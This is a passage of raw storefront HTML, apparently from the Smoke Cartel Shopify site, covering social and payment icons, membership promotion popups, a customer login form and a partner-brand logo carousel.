      <path d="M23.8 7.6C23.8 7.6 23.6 5.9 22.8 5.2C21.9 4.2 20.9 4.2 20.4 4.2C17 4 12 4 12 4C12 4 7 4 3.6 4.2C3.1 4.3 2.1 4.3 1.2 5.2C0.5 5.9 0.2 7.6 0.2 7.6C0.2 7.6 0 9.5 0 11.5V13.3C0 15.2 0.2 17.2 0.2 17.2C0.2 17.2 0.4 18.9 1.2 19.6C2.1 20.6 3.3 20.5 3.8 20.6C5.7 20.8 12 20.8 12 20.8C12 20.8 17 20.8 20.4 20.5C20.9 20.4 21.9 20.4 22.8 19.5C23.5 18.8 23.8 17.1 23.8 17.1C23.8 17.1 24 15.2 24 13.2V11.4C24 9.5 23.8 7.6 23.8 7.6ZM9.5 15.5V8.8L16 12.2L9.5 15.5Z"/>
    </svg><span class="sr-only">YouTube</span>
        </a>
      </li><li><a href="https://www.pinterest.com/smokecartel/" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Pinterest"><svg class="icon icon-pinterest icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pinterest</span>
        </a>
      </li></ul></div></div></div><parallax-overlay class="footer-overlay hidden md:block z-20 absolute left-0 top-0 w-full pointer-events-none" data-target="height" data-start="100%" data-stop="0%"></parallax-overlay></div>


</div><div id="shopify-section-sections--26548696055989__footer_copyright_GizCUe" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__footer_copyright_GizCUe {
    --gradient-background: #1f1f1f;
    --color-background: 31 31 31;
    --color-foreground: 255 255 255;
  }
</style>

<div class="section" is="footer-parallax">
  <div class="footer-copyright page-width w-full flex flex-col items-center justify-between gap-4 lg:gap-0 lg:flex-row relative">
    <div class="rte credits text-center">
      
       © 2026 Smoke Cartel. All Rights Reserved.
    </div><ul class="payment-icons flex flex-wrap justify-center gap-2 xl:gap-3"><li><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
</li><li><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg></li><li><svg viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg></li><li><svg width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg></li><li><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li><li><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></li></ul></div>
</div>


</div>
<!-- END sections: footer-group --></footer>
    </div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

      <x-modal id="pdpclubpopup" class="us-popup us-popup-pdp pdpclubpopupicon x-modal drawer z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Guest Checkout Popup"
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="pdpclubpopup" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="pdpclubpopup" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col grow shrink">
        <div class="drawer__scrollable relative flex flex-col  grow shrink">
          
          <div class="logo">
              <img src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142" loading="lazy" />
          </div>

          <div class="popupcontent">
              Join for <i>FREE</i> & Unlock <i>Instant Savings</i>
          </div>

          <ul>
              <li>
                  
<svg width="11" height="11" viewBox="0 0 11 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.25 10.5C5.93944 10.5 6.62213 10.3642 7.25909 10.1004C7.89605 9.83653 8.4748 9.44982 8.96231 8.96231C9.44982 8.4748 9.83653 7.89605 10.1004 7.25909C10.3642 6.62213 10.5 5.93944 10.5 5.25C10.5 4.56056 10.3642 3.87787 10.1004 3.24091C9.83653 2.60395 9.44982 2.0252 8.96231 1.53769C8.4748 1.05018 7.89605 0.66347 7.25909 0.399632C6.62213 0.135795 5.93944 -1.02735e-08 5.25 0C3.85761 2.07482e-08 2.52226 0.553123 1.53769 1.53769C0.553123 2.52226 0 3.85761 0 5.25C0 6.64239 0.553123 7.97774 1.53769 8.96231C2.52226 9.94688 3.85761 10.5 5.25 10.5ZM5.11467 7.37333L8.03133 3.87333L7.13533 3.12667L4.627 6.13608L3.32908 4.83758L2.50425 5.66242L4.25425 7.41242L4.70575 7.86392L5.11467 7.37333Z" fill="#23A259"/>
</svg>

                  Unlock <i>unbeatable prices</i>
              </li>
              <li>
                  
<svg width="11" height="11" viewBox="0 0 11 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.25 10.5C5.93944 10.5 6.62213 10.3642 7.25909 10.1004C7.89605 9.83653 8.4748 9.44982 8.96231 8.96231C9.44982 8.4748 9.83653 7.89605 10.1004 7.25909C10.3642 6.62213 10.5 5.93944 10.5 5.25C10.5 4.56056 10.3642 3.87787 10.1004 3.24091C9.83653 2.60395 9.44982 2.0252 8.96231 1.53769C8.4748 1.05018 7.89605 0.66347 7.25909 0.399632C6.62213 0.135795 5.93944 -1.02735e-08 5.25 0C3.85761 2.07482e-08 2.52226 0.553123 1.53769 1.53769C0.553123 2.52226 0 3.85761 0 5.25C0 6.64239 0.553123 7.97774 1.53769 8.96231C2.52226 9.94688 3.85761 10.5 5.25 10.5ZM5.11467 7.37333L8.03133 3.87333L7.13533 3.12667L4.627 6.13608L3.32908 4.83758L2.50425 5.66242L4.25425 7.41242L4.70575 7.86392L5.11467 7.37333Z" fill="#23A259"/>
</svg>

                  <i>FREE shipping above $50</i> across top smoking accessory & CBD sites.
              </li>
          </ul>
          
          <p class="grn-txt">You can sign up during checkout</p>
        </div>
      </div>
    </div>
  </x-modal>


  <x-modal id="pdpelitepopup" class="us-popup us-popup-pdp pdpelitepopupicon x-modal drawer z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Guest Checkout Popup"
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="pdpelitepopup" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="pdpelitepopup" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col grow shrink">
        <div class="drawer__scrollable relative flex flex-col  grow shrink">
          
          <div class="logo">
              <img src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.webp?v=1750084211" loading="lazy" />
          </div>

    <div class="popupcontent">
  For only 
  <span style=" ">$30/yr</span> 
  unlock UNBELIEVABLE SAVINGS and FREE Shipping!
</div>

          
          <p class="grn-txt">You can sign up during checkout</p>
        </div>
      </div>
    </div>
  </x-modal>
<script src="//www.smokecartel.com/cdn/shop/t/101/assets/instant-page.js?v=99963444960178710701766089387" type="module" fetchpriority="low" defer="defer"></script><script>
      window.isCustomerLoggedIn = false
      window.customerId = null;
      window.enableRenew = true;
    </script>
    
    

  


<div id="new_popup-overlay2" class="new_popup-overlay" ></div>

<div id="new_popup-modal2" class="new_custom_popup_main2" data-customer="false">
  <button class="close_popup" aria-label="Close Poup" tabindex="0">&times;</button>
  

  <div class="new_form_container">
    <div class="main_login_form new_forms">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
            alt="Smokecatel"
            loading="lazy" width="188"
            height="66"
            />
        </div>
        <form id="loginForm">
            <p>Welcome back!</p> 
            <div class="form-group">
                <label class="required">Email address</label>
                <input type="email" id="email" aria-label="Enter Login Email">
                <span class="error new_hidden">Email is required</span>
            </div>
            
            <div class="form-group">
                <label class="required">Password</label>
                <div class="password-field">
                    <input type="password" id="password" aria-label="Enter Login Password">
                    <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Password is required</span>
            </div>
            <span class="c_error"></span>
            <button type="button" class="forgot-password" aria-label="Forget Password">Forgot password?</button> 
            
            <button type="submit" class="login-btn transparent_btn">Log In</button>
            
            <div class="footer">
                Not a Member Yet? <button  type="button" class="signup-link" aria-label="Sign Up for Free">Sign Up for Free</button>
            </div>
        </form>

        <div class="footer_logos">
            <p>One Simple Login <br/> The only membership you'll need.</p>
            <div class="new_logos_scroll">
                <ul>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                    
                    
                </ul>
            </div>
        </div>
    </div>

    <div class="main_forget_password new_forms new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
            alt="Smokecartel"
            loading="lazy" width="188"
            height="66"
            />
        </div>
        <form id="forgetForm">
            <p>Check your email</p>
